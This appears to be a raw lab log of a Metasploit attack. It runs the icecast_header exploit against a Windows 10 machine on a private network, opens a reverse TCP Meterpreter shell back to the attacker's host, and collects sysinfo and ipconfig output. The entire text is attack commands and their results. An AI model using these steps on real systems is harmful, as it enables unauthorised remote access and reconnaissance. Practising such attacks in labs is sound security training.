 msf6 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] Sending stage (176198 bytes) to 192.168.50.103
[*] Meterpreter session 1 opened (192.168.50.100:4444 → 192.168.50.103:49560) at
meterpreter > sysinfo
Computer        : DESKTOP-9K1O4BT
OS              : Windows 10 (10.0 Build 10240).
Architecture    : x64
System Language : it_IT
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface  3
============
Name         : Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC : 08:00:27:16:4c:59
MTU          : 1500
IPv4 Address : 192.168.50.103
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::8872:733b:1ecc:15d6
IPv6 Netmask : ffff:ffff:ffff:ffff::